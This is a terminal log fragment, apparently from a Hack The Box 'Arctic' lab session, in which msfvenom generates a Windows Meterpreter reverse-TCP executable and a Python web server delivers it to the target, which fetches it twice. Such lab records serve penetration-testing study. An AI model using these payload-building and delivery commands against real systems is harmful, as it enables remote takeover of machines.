 └─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.25 LPORT=9002 -f exe > met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(fakevapour㉿kali)-[~/CTF/HTB/arctic/exploit]
└─$ ls
15609.zip  exploit.py  met.exe  payload.jsp  poc  poc.exe  poc.sln  priv-esc  video.swf
┌──(fakevapour㉿kali)-[~/CTF/HTB/arctic/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.11 - - [18/Oct/2024 13:15:54] "GET /met.exe HTTP/1.1" 200 -
10.10.10.11 - - [18/Oct/2024 13:15:55] "GET /met.exe HTTP/1.1" 200 -